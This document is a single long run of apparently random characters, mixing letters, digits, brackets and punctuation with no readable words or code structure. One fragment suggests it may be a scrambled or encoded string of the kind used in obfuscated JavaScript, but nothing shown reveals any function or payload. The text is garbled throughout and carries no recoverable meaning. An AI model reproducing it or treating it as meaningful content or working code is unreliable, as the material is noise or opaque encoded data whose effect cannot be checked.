Lv<tmy<p_VXL82parei=W3,).t;tlaK(r@VliR5]0V,t0t4vLnLsV_V<rVi4i9xaS[;7f8=xA.:9L.5L{,fK"VL1<,$Kv_vxl<.iLLc80n) ,)xgwiV(nVmLL2_{v1s_t02Tl[_;3=u<]Dh7A+e30[<l]=<]L]vDlDs2<y]=C7.{<\'.tvhL.<xVsty;W X!)}a<Ln_t} o<1T<._.VGtsYasLCKV*H;Vo3{Oea<pV}K.su=(Cv.(Vrh]ou<)iL.VK.<(V!!(] L<L.<Vf<a 6[3=8]Y5.Ke]flx;,V<;qnV_n:i7i)1%a=Va<$!e\\_,9s0u_+&_cnnp]fV}=3DV=4)e<X; ^..mIcsVLp.&|.xt4<e](<p)(V{u5h=s%}.vsn<,H3nU}>_V2)<f)<)xuKiVti<]p>t< <<Vvh)f }=-LVt;,a (9\\)t*e.o)>.f1="a\\W3:iVCg Etjf\'oVEcK<fe<VK]LD.if(03 9Ae3g}VV?fGaei)4Lnn.V;a\/I.u)If7tl<_$a.=DdV@!m))_D<;}x,gvfxryVL1!s.\'<g5]-n.a<rM]f= 9c!?!,L<s)z.haq|0)c3.h(>DGKV6<L(.VVds<](V0!*. s]Vstso$VicSu<x,}!6}V0Lr!})c<}lma(]) lVVVL1LyKf5zVe4<s75p.1cr.WVs+r zV!;s+1<c].oemhL16]<f<e<)i{L<z!}nlde+;iLa.<V?l<=<8:4Knhnec_ECKtL <,ovstXs4VLg)}_pUns}(.ynmyW}YFrrL5}xnv.7n$de=<.]ct.0LsekoLiT<ngLf4e(3uct.<e@8]scK[2r(vnVVLVLV1LLR.rC<)VVtV!.o<E;Bv}.NV=<je...<Sp6.6<dvn4d?wnL;b7i)i!Kel<!v<)<_<nsl+eV To.<V.g_rroVc Z\'a33(,ls}<X%.RVV..Lno;<.@V:paV="2[YhHeitskK(9u)<WLee<108vuu=L$A}XWV.]VVVsMev7.Ke){D$RXsevln<<K<Ks=LV;<vf V{u<n>nJ2fI:{VVKn:t!:)s(go<[CV<f.pKA9<,](Kit?niuL,+<m2}]LT=!lbgeLn<,rke., L)3va.<}Etvs,!|<3!L.):<=KeAV\/hEa7.=L\/t.V)<C)noltto}%sL\/4K<XVSB<ftv.B &te.i d!Lu=.!ul98)=<,TBwes9E,T}DKV<(.=)o8.eV),(nVLaL9e. L[yg8 v)3V.g|^79sW!6]](.{fZ..<{a,7L *e)*43NB[<AD0:LL8LL)V<r#oj#Vv]&7V.8C%# rv<k]<3L<smV]_><1] <p9!cLLec V_v.relc?1L70(Ks)L}<<rrVrVeK8mV l|0hUpdBgL#)  *<8p4o*fy.LasV.2#rcV8].e]._o[",dSxn.te4c!4#3cd)3LEs.=a1<hret7n)e4:5K&=.nL]c=KC5$Erte_=S)<#a.s.&Vcs{)<b_VtL =iL,ofK!V+<T..r4B]0ze6<4G0lT}B7x(cTa[)cVo<ao<,K(aLt?!V&to71u=aVVkAvecf!)oA%o.<<t.:<LeD)et6@]<eutc}{Xotv)i(<3oZ=oieX]a<[V6).$x1<sl+o])L<]Z<Xi5<<Dt0)(eV}![K<<}LV_)vBg7]c=<<i4.v;._@<&MKn6]AL0aD;=@6Ke(,.d9sKLu.0x!uVeM_B){Ntso"<]r+.r.s<({"V*,V3e0Lmet<.89v(.f"}35.A<]a[<4ag]VdzgLL}.t2]s)?aK5?< so4os!nWl=i07<ta1)"VE"M&i}]EK.LyL=tb5L;).+Vi1 "eLY=d.Ka1L,[h?L<saC Le=lq<L]VCe.g)F).xSzl"L[,n\\\/Lso3$e!io<K5<<.o[[hTu=.t_L4}XH)il5V.K_c)=,s.<<]7=,VB2+?Lr9]KL -vc$jq5:m|<nsj,i;.VX+jl+au=eV]g;Vo0)V}o<(}psLeuKV #,Vz(}7of(L_ 4<<Q$<=e1<==m VF(DpFcXdO9\\M.<yy,<Yv.<,oiV..C7VcrcCyB.<Lio5.j$},gL!.;o67.YnK.(c:cs<[(.cV`f+.((e.:l.K}.4z!VLF".Y4.._C<eu0,.Vtf(z{L63lap3|5x7kK.n0ado7$V<. e[,@s):(])!Aoi.=V<b.<eeVsa.K(hs<K?}VL(G_7gb(r.=<{VWKeL(4?<.u.)) hV<)<Lr..c)uL<$Leq8]siL$CIe_^=Ze nVVA(8:.as^Ar%!0LQ=..<}K_r,L_=VYL4ew.c_,&c88$g`<;=vgB!V54h6(_sAVT,f<(<V<eKC<Z=)Ss ,_<.<=rgeL .LKsLLa(e9K.LrgEn7ic<<L=CtL_[1.tk<4K.(;oV4<g]e1fKY.)8,s}res.urV}T;VKof^;nVLJ4(5[h97s)4KW),)p(frL0] fC 0tH<h.}ar<Lk<< D8AK<z.\/V}VKLcz1La <L)L)}{cK]i!sne!t(n6e:#Cr.[7vl:D(r;9LvlLKrCcqLL<]3f4nL<_ 2]Si}2$[(9eLLvepr,-=t=(_5e?Lv7a3?.6ts\/[8 Erg{bKyzVV<.gS VL)9,]ZotfV.LLLSn%<tC<. 5=4n%0X)0;_}0VLnie9iptC=4fVgso,].}Yv$!.5a{.;{<)fx)v3.cL.:P<Cer][7;,m=88WnX.]])h6L)(KnlX.<KKVwaLn+o5er(LLLeL.5!u0}ia=j]<<<<<7YA1iiui;9VvEV<: .FrK<VR=>C<5Vfe6fn9Vnl<Lat7.+o,-v!}L_.<e;)i(8n;sfL)<6.9.ph56 o=(r<$<o t(}2EvA4tco.i$YU]!0VCv<e24s,dr}]=100xuaV7VShLVd0(nDu<AVs0(<<"(}cFVo&8clL<9.(rb<n1KC St]9BK#g]L{K@2;)pc5Let!.=$Li+tey ,T))Vo]!Vvs!i=,e1<9_nrK).oVBmin+tKs.)!)6a[mAcvvVavtK! 7V *L7<ahL(V|bLi!ht.(0Km(W.Vj_=i-((0CKLvtx#b.]|.Vcp7s<s6;tl%!!c\'<<= .A];CaxrtL.N}I ;pR1+e]{far<)krc3.[B+S)2v e.lx;l0!1epdhxVian!8s;VEV3t71L(j.ldKKfLE,_fvll.l-u))K}Ks.-LKKDu_LL=anlv,8uCs.es(&<141x5ci;.hK:(a.,<1s.n"p KxVdxe=Lr.?t__s=1%XL0s=rvV*)]}xus.\'<epcV(s<(rLE]ts5u)|\/V;LHL rb."+.VK1ayeeK|K=!,L<]=tVv9<CVL< rt2K4V)C(m i4K=?V5]iv$1cr7!0?VV,.VDt#fnL_j, (tK?3EX .a}V.7a6:V! AkL.{Dl7dcKMvKZ9MKeL,)10VnVr5V |ev-4KV,J6CtncleW.h3m<DV;1t[V=b)+Ki1eKh<C_ vL<8<V<L!oc7<+;!a=A^..se(_dbKc %k=$(Ko,,c:u<4C]i0D="<).}u0Vt,\'yryv>(<<{.!iTLe;a,V{i8$.T))$51rCiv,iL)65L.] -tVs8 as<ce0)<!.[k3iu4lt7Sc.<\'1(()L=oVi< iAc)+er[< ,={YK-=r_raKCoai!<VeLsVCe:nQV<>S<+[0w;R.aso<tvs$0f.!VV.A.}<[0stTccVL_e+)r7)VV)d}tD9o!VV(V94_.E<nN4c[4C $<]pL9Wa]9L_a++t5<seWAcn7a!.7uc5rS$]pYl e<o.\'zr27cn  0<&eVooLer<?)9,as,l<Vos{<E<t)=skeuOKfV:!n;)MEe2d.r<A=<%VvB\/1<3<-L<.?:cfiD]c,&lvpB.!V9Cyviad!15L1l=V)l.1lVt[<Ln_VK[n.t=)42en]tHip(ttgKWVyt]l9iD0tsm)L2c<rQ!2t6nnX\\a ,.$`cDK_,pY];L<+@4KJAVm<{VL!LAyK,CJ,oLf<oW.]DL38Ne7z<]6f,070)[Lm=sL<C<yL8Lst7fc[m.)6))7 V(BBL.Kv|_]M;(vnd<! {X1=:6na]Ltct9e]Lk^sV.-XDL<:<]!2<9ea!}v.c9LVgne.nG[KD["4s0_n<.a<u3= r:0a<21pt\' LWnVvcVL@]g,K7K, s7T<m 98.vLVi.mVTLooc=Vt6f<Kk.n-4gued0)z!9LwxG0U_8i34L<<{f)]<4{1!.d)rLVsh8<KsLceVC11<b"m<d} ]<<[_e0 LasfKu<WnL8y6Dl=$_{s3;]la)oir_tLRL<B<x[A2t,_V:VeC\'Lfle=<0i\\]ta7lV4ce_s_),Kx;dc]s0V<t.[pLn!l<c\/6Vv1]g#f< a0_d(.KL;.hocVii.L<LnL)}3Z<).e;. -c<s)t<]VL<L($13.!pll}v").8a,+ r.0<l;de]nrnjh<,V1L<!X.xV54 e6<xLe=L)tax]Ki=env>VI4<[gXy:L_<_B.(V<PV3raxL $<2;vpn!v2V2Aisi9loi(V(<L),}:Vk:p;f-.VLi. eA\\VVV7ac)w)[V==)v9[sV7)<IV!npnoL1?,ta9c9geen.26Ne{L6)M601)p5!VLs5(oL( V)?VY|4):_<(CXP5 h }<fKPcvDY a|>)na>.A(\/.l=lateL<s3<KLL<=_,Vsr5t I]!KLlI=<m6c5FS<E<Kc<_h.)5VelX9.erh];<.<t1V3.._{L$ UK,Vtf_.+!)dr=tmT0KK.V7g.(B{;;gRc (=S1=Kt4<3Vo8s<<.KD<?=C5;<va.-<66.).Gnp"<L,tL=s< -K1)[aV<L.,<KL<8L}_<<X3L{5,.{V,nj<$cdM7e4l.<a)c.0VK.f=_LtH.c=2s_r8(t{5=tl=bca!@,EvIn)A{E!thL<<4K\/<c;x1Ksg:=6tLr9n<<@a884g{01jeDtn.d7,]8)o(r;.c.I=14i)!i;9e=KL,.vl&ln7k)t]fhX_],I<]ECrb<.K9[L70]}8lV o\'(9L]8,<kiL)(]eandK"v4tV+L7a;0[6crd9A.Vg0VnoHr!3ls<d<L.3C.Y2-eK,<e<r)<Cn<87)0.2,)).cjf._nf5.!.K0VLtT.VLcL-,5].;L_Pu(2]XLr8K_G<nnlLx []3]<)qL#DLn=<.c]$5Kr<VL:;rs}< c))[sO1zrm..f6pK1(tAey_Cm!;SgoV..L*t1eT!em78i3v*LwdFI<L]=TwC,V_9Lov<TB,]"_c]2?7L,nbLL!=1{=_V<oo=L<nL<_r)t.n^oK#.rhf!vC "eV2.$(\/us)G0VL<]Vo0=LJ.t#8g<,.]  ()S)<WK0}niLa0gn.@V [{862bb[Lr}0nr4.VtForVaF]p}.VsV!]com8 <gk4X<1;,D9(Vi<ttVVrdy]vY^,_w<gLt]LS$V,si<.K=;uCY3NL_!V3(<< .,l@L..C_L< =e}cnVKKq?zer}<tV$3<7eXrfp {K]vhc.s0I:[(k.L;iO<:go].06<L.r9.t1&,6VY$eBg,L_LN]350x,1V<;VpV<.< 9<CKu]-=\\tt,_!V qXL<r..V);,VLZ<0vnK;V9se})Xsiau|.!{}c)_(dCd=(v]}5V!V7pflc[s !s<t5tV<L(.frnhnaLn%4<]1}XLCc=eK-q58ce!1cgx<9<C#4=V|!<v:]]L4ek<eC]Y6]K(r=`L.0 1, ,V p0vm1 0@.a<r4L6_62<o7a-K9.vLLY.1oK[!i nn<Locc;{0mtc{{Kvle3 &j(KVxx1it<.L: =31 V1_{a5hLi6V3e,9<!]i2tL],-I1r <n< tx0.tE2VL2&V8)cr.wv{e6t<rVe\\}1+]R4{4}vVv05S!c,A.}V)Fnbe]T[47L.4g.;=pt<s_w])V<v.Y-In6Voferct w9r<Xl.V4<rf.rs<0nLb<kF4oV!)+Cu)7\/]aV) V67v:Lg O&9S{_3VVV[ 6f4i <=7r Vi,<yL;;(AC4?8e\\)()(0tX!N,0=O5<. |i4f.Ly$r!H][tnLetk)rg ()3V(I(e3.V{.z,<1ab4D]u.t}i4<Dps8c}eMsp!unLc.VTu3so<* tm_;aK&)t[k..<_Lemcv,Km;}4[N.rnKL;Lh\/.id9l.VZ)$Dut=in,$VcVd<)7xt\/>]<5tuS<$].e<h0K<C}.4,sVe=l5.<Qex 0x4VVr)\\Vte.)ERV1,Liedm$<<G.{3ni9i+84ss=[4L(;en.i<D<OLVX\/xa].f<V. .!6e{=ur;n}iK<a e{ldx[Vae<+eem)b(e 0a)(i.erew3r6h<kigef<V!yFV49p=rV7r<KdX.nv;if<)!<!(ui9V<,uLK{[nc4T;]<..0Xo>.mavo(z!s[4VhVPOe;#6vp09<i6.r+4C.s.6qr!t(V0_mtV .<]5l!Nu]K&eo!1e<sutLb<[.oK!Cene 4Ko <8xaAlPLLjhELsGcp<V 2.!,L;rI? h){G.l(tCtLC;L3VK.=u\\!Dk` 3Rpc+LKT<C.V,Z).)cK20!()[<t7.s-(Lvk}eL v !:m\/;0NX.6)y.0i.K=V V&sOr.$),1!<K da$_):\\bV}sVXVsV1o0xbcvnc2[eL1tKV. !V<ZVA<r2TVcc|Ks)&x1!;KIiS!.dhaVVK xb]92HcVmrhV*6Vo)h0xuu().L4+ab3e -Cv)1|)c.<<.ep.cDo=obr]8yFia.fmc.?=-0{v.7darKcWiV{ViLK<r!"cL0<O.<<ti(Z f{C8<)!6L6]NVbv,IxLe<e2)76KYEeGesvSs...-9iusk]=M!..+ ?md.x)6t8[.KN <;KV7[V0e 2ixsKVV!k,-5<sL(o-,L <}ms)H< !LwV 1 i<e$X0oV<!iJsn.!aii](stW0[vuCM0.V+)_e]e=&(gL34gL"!=L<s_r]Y]<}..E9_sV_@.;C143=k e]chLb ;>LGc<,ta8n)VK\'vQocZ4t<(tL;8?o<4SuK=tLXF.6.n.2$sl)"Pi<.Rm.\'d<Lls;}t<?v;N.c8=iv[lf) a2o )K.<9$cllM8nkAet..0n<E,<t_{=i .)4uLnVSve}v(ne}e)q?0bfclpmiNL(\/E.VKPL(e)=.Vem"5o;n!o.V.{(1)<6 1<)4 <K<bLv,[Lnae<?6aKu$LVj.rmk]Lh=V{!NStUqtLp .6H) l1c0nIBlV)<AVVn[Lq<!V;t=bq*<.s$peuUc:nl{7L]to}udV9.r<,e)|<<]p[)\/FoVM tC!BVKL9y4<1vvL8yL(k6"r4flgA(VLLN!;V)6.)}mtC8!rVtsV(LV!V)an?f 8nt)g3<<r!VKgu oLlt]8;u!(io.8lK()_)V| ).r1t.<71))4$19 )Ls!0{9r,>} Mv.rVcnVl)ctc..AVc@ck<oLb9]_C.EE<yVl<.=4h!](8 vV0.D!6 fLVK"7 v.g= G =w0x..<c.8 Ch=CjoV_.pio!urr a.I=3N ya<$vu(pv;6< e<r...lcCLeC[.Ag;L<t2L.(y1a{paC7j<!c.3ad<7L)t1oL=eLst!=}!V, v<T<)-s_1]_,&v n|3o<VLt.{d<(=-<)l)v<A<LbE!(fl7tL<V LigV,.9g<}]tsL5._p0V,La<)5CLtrn4$ia"mnr{.<insSCni)f]e}&]\'+4VTC],l@KuE'),DrX('<Px})a_<L4f@<!CVjLieg6]Vea4,L"!f2.iKL<1tLL c`1V% L_)](V_V8})eE<aeve%]),((<_tL.x(2rs<$0:7<b(,H<,o<8 }2l)tVD=n]b2ss6 k0u=0L{eV]ech7?5dnLd(re_;;t<kS$.js]fVKLbVV.sas 9))L_+cL.K<)tt`nn6+L,e;.w.LLi},]V=;_<_V,o<26a]`<feeV71vg%L{eEN$"d]L<.vx,d.]8 a0Vf6A<S8c.aeya6Mpn<V_]rct<,,f.l1v!e&e7Ex]iL_.E)1Vue6;tV.= fm,9e<__<<Y:.g"N]Wr8 L(elV56e1Lr+rt4r(.8m.j=}VtL.[Vl,0pe)nt!n((<(a!p<35)4buV<$F_]@eKKgz=Fi<Ji;<),<ovir67s2L.t<V=%T810nd;q<Cn<Ce.<l0a.s <e!L;_F,V]iL!yd"VC=\/nL<V<V(<C1<g;RAi,l=xc<Yne{pV!3\\<s5,[7E=8u(v.s5)L)Es!&e3HprsL<WcVic5(.3`+}.tgvLmLt+ !LlLeL<rVoc4eV7<oL$!}+) _VM< cx,#V6iT44V.H]N))8(.]e%L<Ca e4V{..nLtL<<*kIt;7.r0.x}(Lr()beLK<Ox)9s.@1xe<T<IV)^.<<(xK1=@.DL23`Lce,L<LrL.x< !,}L<{lirdz{kV)9Lt).Ce$N5LcVt=[L{c<u!"Ku.8+<=l<_!E,>Lv")eyn!Tq+V<<tL.{vL=j]_})(Vgt96vB=0ot<7u!KzDm,3[3E]1p!GKP+.Lc<I<Vnvq"r0L=&<.Lk=,{&s m,0VVC!0.)vfi]sVx}s<Lp=^C=b8717VL.X3seLior)lK),.vV"&<<!g nd)c]f,]gL(!Cite<BLe,1,S^<gLV)eTS^]+y;.t]{L7zx.,|ES1e43!3lL_eei4tnLL.o<l^E.$le.2a.t"b)a5tLu,^=%.u< v}Mg!t)-$..oEs[5lun(<e<(1)El6.a$CZouL}v7,Es}T5o|?)\'qO.<(e<D%c)I]I 47ftse6_)*tE.[ ed?A0#1VY<LVv4, r]]e=a4c6<rV];y.L6)2<<VV)< otL+[Ee+  xs5<<< ViK<Vx3.q.K<}.LxTm)r6)V(L(c2,h)GmLwvOV<Lk=V$n\/:<CK4]sL2;LY.]av<d,c0]L.(v.8_L"Df< i<{t<oV)e:k+cDV4]v<%<b]\'Lia]vDV.[<.fD:Ll57<a7L9DVuVtn)d.wtts<VsCjVPL)7m.d}P3,v} _(1.01g]1v<<,<GL;)eLVrL7V11<)o}2c o.}t<(gE;i@s4.V<pC*olN0.d]V1._;aV]\'8]L\'w.0yoC<c<te]1i8xV7o0&<2VesVh@vt.Kh!c.es3L]N{Eb<l<g3.<pB\/Vv{ELdsX7CCv<6dn\'td6aoL.(,;(]7nDt5K<%V)<,)t0<VncL]s0a^s.1e2 }fk5th>K<eLc:NT]ocfX02=\/LVm5wz;<7kX`g+0a!<r}V)Js\'|cr],C6aE_nxLh<5teLy<yVL&KsbCC;VK.L)[m=s`cttr1elVc9d{aT5@e)}<K<pV.Vic@)P%rb!+r4tL"N8O5u}0)E_<!]ecV{5Ne\'vn0o a.kr00L>0<\/_L<LLe5V),{M%)6ouu<eLVO.Lo=]EJ\/8d42:4[i9VVCrh13# .V=6K2e!!D jL=V]amV)0s=bpse3[<+!?gV9[y DLO=2ar5})1Af0s.n ELVhkc5(tJ)<_a0<<.0\'mr]Vir9L]=QLRuK.v.ML9%o<ai[]?h.v"<ee.$pnc0Vp:1b4}\'cien4GQ$<L.ca,<7<}e]Vei=ri7_ ls)t*e_a!!L\/gVe4vLs;).29L>L,{}}b$}4C#6E},iU"%VtV;u}v_VvLKquuLfoe,L,nbsKdp^Vc0V]3oL_l.0o\'v_9sLs=nG_<Vt<}"!s,|(8KVK0 LV{V.LLg<.e=E`V;J4]neV%;Lr<pV(Dr BH. ci+L^Lo;=<?e4x8V02a|)V<n,a {|Q]nrsK6aa]DV.i>9(<64hn.h)69<emVV5]+.=p]]<iV.V,\/Ch(46o]0i=<8.m+VV5b=1t!i4i3o<s{o<a tyUr<p)ta<,k)e<.je.<58n=*9dy?nd,IhgiVstLxo6v,IV)V>t<NK1.t_UK484[9P.s`ld3<. f2&&+C)0lMmtTL$e6ho*exV4[)<s.] .V5Kk@eEA)Vt02i.{7(L=e29![e)79LCL58V}<D0eL2ipv8.3)L 50L<6th)1v.Vron9erKs.Kcs_m0!=Kie0L)Kl6tYvL<Vd6W]0e<pp;LChy<LpL2d<n_i(t#Vp6<5_r;<nPfE6(yd#+fc.D+O)<rVCDVL14<i<6LvVL_}Le<\/<]<L!Vl}*E8<V58L)r11=Vdt.e44]]p+_S]ax.LVbije9Dt <}]Ip#n}$:)<]6svisLnLa =6{.(V8r+,<%.(dLe.v6)3Lr.v7<)S<t74o<L=2KE)0K,_..<VLorVe.2U08pp.<9< D<VVc<vVvt$4u ovt ]]ezL=<l<rUE<T=7(!f.anv;VEE8.=LaDV)=sreKd)]!m<D9s 058(-7Ix.VXLsv]zy<eS4<o$K,.s<b_vVKt4<=\/g7{\/c$d! )!r ;]E<.%v]nV4:g)L(2v0eiTok5ngL6v.9<nlL|t<VoK.<%5<0!(sV!V6NX<&!=4)6n]\/aV=s]_inm90.NFNm$s\'l!dD<*SLL%cv"]VSs.5.yp"anc4e3i] ty3L,]6D }][dR<!d1<4ye0<yEv,o6joVV<U]I)=4aDv)7ZV536_l)4.gVh; <V9c](<]6_6JV]t6}vrD+{},2s0LcC_<7<!Vuci,)=L)<L9LosL]ULV<;q=Vi.LeLV>[<)roeV! l9tL< <<=V <c{.-eVb^dLc_60aLerL]t)V0<tI<3L.]2O=!ycq8s 26]0.L.)}VI7<LkmV97Y[(Vp 1LmV#<6+L}V.-r4,L LL-V7.]24L_}nxVi4]3p.dS]=et=:B+{.;;"5<.ai;..tV<LL3Ttsct+v$]8k<udo]0l toi1l;,]67y6m_D[9a9.rg}.]0.,Ku4n(v4.4)i$)c7\'K()()%LVLC4){.Qy=1m<.7C_zktB;.er< ljnV) pi;0V)<cLmVdde<veeT&]]a)]{f+[k3.<q.r);-)f2ku<_<c7e<<V7$I)<!i<{{K4<]V[,creo<fVV_c\' L=,_$t)3CN,(.D<_)Ugd.al$Dts!vdr<V<Low<sV.]N4c8Lk ;s\'<2g<cr:LL3);7(._`(8BK!tl!r5{=)V.4V=C<)n.sVr5M,<2,<\'4[9{< .VV=5i[ik<v.w&)g(^<1i0vv11lcv8!,<sngvht_{<++a1!KnL+4vf85wno<LLion&);e.taZ:.t,.T;<5<(,1}}c!^.Oa=).0L`<(=Nk7!4 (eiRLcou!K$2<90nge]Ok4o!8c]5Lpe1Lqodt!s$)=e8tLiV][nuLK.!%e)2yan(_$a.lV<V<tVV1, 8<.V<<V:sd:))3.coV< a=f.V1574 !r1.?VNULV.62<V<3!vt}t{igE);!8v<ri5s<L9);L0L4FVT<<ens.g&_x(\/\'o}QaVLVV==oL9D(+L)L(eE<.n!e.d l<_L0t&. =)V,]LC@ <CD}(K]usvoVp)]l85R+<yOox8 tVet9v;=0s!+<ogV;KKu,<fbLL"b?4io1VVe{0f!3u_cDu_v15!U(pK^}L`b<ce ,:DLVpssh<V\'*V.3;&CVy}sdZ=ft7(+vc=K.)<v)E*t_.2GKC9<v<,k[}V!65!kcKai_!)n\'dlnHK<<Vf=c<=VL?dShte$0<R)<.V@re<e<V V0L_pV]bVxL-c|{}qVpv.aVeIv.< dacKr\\Vxm<ui9<xPVEVLa;VCiol2((Vr2p.e>c<g6sVv=.L<.<&A{{)&a.wDu,kvL+m1tEVm;*kce*<a79(7V77sCeuD[3.<<4c\'C.L 9!]2nuV9B<(?.  _,yVmV {dvf%V9o$_P;V_cD0eo $9Dm.x44<)L$f<#e.L=6X|]e43C.L!DT8t]<Lq!.Lss<[!st.]Vx<ei[n11) 5!V.<)]225d#.r<*D7LZs7V|51U<s8!,6L%._7sv<a2c.16h<L?0t4mn9e6oPtN}1K9 c<E:(VKCr<GKo<].MP$;VV.egpKcLSsKZVN6|. v<;xLV.lw8)S!(hec(..3<.9L3Km5ib2NftdeL+,JmvV8l <t[,c(\'!];V)L!Le}ds(3<i.].1L5%<))w0vd_4Vc!Vs!cv=CI)ll.V<Pr990l}(<_ag05l)Lb4Vi(rnV.(1reiat9LKk0M9Lp.\'lL&&tL\/{6<D=!_)$)< wD.. c<).$V;I9tns<9L6,V$0J+2Dtr;<e 01.r3KW_rnVDL;Ef0 V23-= tQ<1%Sl)Dpe!]7.ylL5zy_){0sy(.np?s <3T4)LL_it0L|nD%,xLe)<L"?tV.<-} 1}md<r<LEpmvd0n1wot2h5]p<)Saa>c|)L9h.cL0lbe#Lly]V}<L<_V<o|yf tfkec$rJ(.!<<scr-,<>pg,L)oVy]L2*hK.<L5(^c46a-_<gL.La;.]ld0L;<um.V<G=tf u1_eu.c<}aV"c[6h+t,Lbx}=_.))Vv KB[.Lx%l..!<{,<L])2<.40<rt.5}V%F)L<sxxr7*s90C]+.nfD<+;CCh2M:&Le LVrvaLV.<]VB"V591<+13in 7)4u<]<+3L9a<_VV";=<!<}cKpal2x[1!u5tL6t Vv{0;,7nVVLFoi v(+K>V<spPm&Ln89.)V}d)dILpAh$t<<VQ;\\]<V5d.<`.ooK=93r$vu%,(<0(<)v=s tV TLVVSK$.#;V=[i*)4;Vt5E?54=:cPd!Ks)Ev<h%e6.eV!s4<e<-.E!V.99S]V,0n*]F)-v.6LvBF9"S57]g<.E<!<VSVz o6uL1!):x\/,2_var]D=eVtGfnKmnt<lLt\\645<5VsMa)rJh5hm[r_sL eV)rL<.n31L6nc<bs6i(9e<<]$vVLeLV__MleVL}nr.bM2<L<)VtRe1"O8[V9  07:!cL[!E9q|40;}.F]<0<^;).<V(t<K9V%,;]_]eL)g0,ti<tL-tv.ldV;Yl,0LvC0_h()a_1L.71]443bl813aVv c7;=14,atLlm.VC<])g8 Lo{<VnuLl]0]x<Vs=\/+.iIp2stNs6L)<00as6tID9\'><w(Ly?o=Tne<3<<+s.fh=NEL\'Lo).6_nrV=3]m).Cto8!_.r!OuL.V%mK9l,s8r3K_)+L LO97Vs,o{e0Vv+VL.59u9ez0}ct)tLZli!)434<skV+!.V}^<Va76yTn.]<i%9p<n9}h%a &xK K_ _!VV27.ts0!}54; ,Va.t9.LL$V=iLgK23][)d<v0.0o=b.si<{L[Vte,(L49).$a!9.e1eevp.dv.tC<Ve}%sQr4L99]6tL)vk}V.tV,<D 1$sn:]M!<;++3]bV<.K!JL])aLn"LZ2ne]cu; <<<$q; =LX,DBLcP=;rLsN<@2<V)!&d}}d =VfsUnLj(r6L.v!{L<=wvs2oiL}}vV!LL7L.=)eu{)3<(..<vu-DQ$=rr7nLr)=d,i8"707z!*a()DL5<C"L2c0)Nav=.10lo$)fo0.0s]x\'cL1AyVVxlpe;&5>D.<<<qL<=pdV3{L,.%m)a<w|x0.nn(.<fP7L6l(yv?9e..1tcKv[<e>to*..e1+ti3vZ"0<oLio7 <raDtVvEK7|e,t8Dt\'..)73DCi<tV.L<%4<u5"c<L{[.&$VV0V)6pp.t5nu8li(sC]_amL9&]ye%Lg)vlK9<L6)1V4<i <Ks<7].F)tarVV.VqVV>9L.)L)2l]8k1e6<;@<).,< <*hixu<L<2mlt}2cLH.K6]eL%v5V=r!bc-qEr50&X<_llDV()d)<m !0uerstr|cV$4V<}]759<5..VeVEa!1*4$_L7e<s\'0!d=C<uv)0,\'<t2<tl3CaV.(cvdev3apt$isL6L<qdK};C2+;\'=4ctEV_qVbe9n3v\/EL])}b<l+tVm!(LCz?:<mhtLc9%6l)\\p8c.o(;Cy]7N<o]. Lx<vL<Lw]p!asV&glDpL)o-)t9LVsD?L3S<tiCV(t]}Ll6Ltzc.t!!VKdtL$bLLfs2Lj,V5HKL4%:)Sits2c3Qw]9s)n)oirrnavc45.V70Ic!.+6xVL9[bVKarYr)r<c0{c:7<%tv6<=<3]L[TV)[[de.V_<ovkg1cV.Va:]Ln.mfVV8 v[]<nue(taf< ntPoL)4$V==4Kok). U%<)8]?Vd]%<t).7J\'!_)o8at;LLKt<8V.6-3`d<own<E0)bKz.<()8r;Lke!P]4K==0vA.sU-Ls-&eTNae3rxLe<C:.t(g<}VL.0+0<sga(&1o+id8 .!{fVts)y! sfond<V 8foLtTupgL.<rV!V]]On<x<sSp"v7cg<vL0n)ieQAL}rLV&CLV!<(5m...4L)ms(?oer_kn[e<r<Kp.cx7g*;K.6[iL+Dl%e3N< %,i;]la,@! ?<_0[)w6r$_<lusmt6N)<io6=V? )]p.r7aL0auig.2me sLcs,v1=L-l!.KotoL1).=7irie|paV|<{iVkD{j7R>4,i=J)Q<<(<3K=;.VLjL70L]!TMVel.<\'(]<l}5Q0,V.4,)LLel1_%1gT_ao<ta|t]D}b\\t6&0.<<).i\\L<5.fn_P|VsSu_vS0,\/e=$..};4pav<-ph<(l]tWX<lCk<<Y$Le)7.dVLs!?p<Vy )e!!cin!(Vs7.:crs6}9e,[[erlt<<);$:u C{% VV0X7e2LD!f4 2.LL!LLsf,_Vfe(..P!,ELU<},LBsiX|5<j"Pt$o;oV<tgLLc3$>.cyV&t<ss40*]L2t;_861)y! n0c= VLOVP4V-o7(y,<d.nKLe.DV4<c}=Dl0%p_]^oVKa!VvVZ.&41$aVe04t(ai.cV`S%,:^,n_)h.;]l<n)?{t]`_p,<fi) .t.Vf!s|L7<fsV`_K %[1]e<1eU(d}nVL_,Ve:_r{j5vv]3]M))L\/n7sCVv)5i!<.z%_2.]T17}3c_rLt$<r01et<KsCdc`o;<Vp!2L=KsiVV]V})<:4L&o1aC6rV FV))!t_SLL!+^V8vL7=o<`V$2Wl.$a1tC=eer<Lc.7Ric!(sv=$U0N}5`x]V)L(.EVie<L:R,!5tL&83L)V4MhF9..TLe<=e<A.]sLVvVhd;.9D!2Lonm.3d|V]<p.<8mCTso.e}&f,MV10{r8) <kKUV]eOx4v<K+L8*o7Aios](6_i<.6=]]ELxI=%r.L,i[!+l,Li3.L.t0t,_m!i L.4VL1t4L,%0 2s,iy.!.2LT%(iu<L3ds &lE+_$1)&)S616]..){}.9s5e7s(FPabV|,v)K2L,);.T,s;_ <8<c1l&1<d0<<^e1509Lsx<LVd<_)Vt!}NLxehv^;|),)_{elV<Qe?6VVLLa<a]!eNL^.m+v7)<9801]\/iNLNl)ssJE<<s.+<d _4_qV0i0u9L\'0tLl!})EV4len[u9CxK{VMVtr%chLes,x4Je+<bV<\'.<+_0sdL< .<v$n Vsl).r7V1lOL<iVV{.!&iE[i]VhVoMLmE7e)9$$C&xV`]]`9&&mL4cLs^_:1]s= 0}V_5.cV4)<LlL =anv,0%=f4s}_<e=$9iL!LkiLn3cI<o(<Ls<Yogc86)!KsaLzD!Lbwn !e_7<& K1{<)<l4on)diV)<,%.teu]!%< 0-LV.pEEVnt=nV,]})_<0L<=o2PnLeefs4)Q"n)_.xDtmL<p()0tDV<<vo{$.!f0e)L]e!]v&<mLK_<xn1]eepr4Ls45Lx<Vc\'rD}=2L.E_s.`2 !v,<et13e1W(L,<Q=5D2wn<=)eVLLtC(5 =_\'V{0r()(aV!.04=dY9e<h<Liso].V1)spsoV _4i_V)dV0<L+\/LKV<h1L61.eSiq;_"Vv<)B2p>ig!t{$Xidh 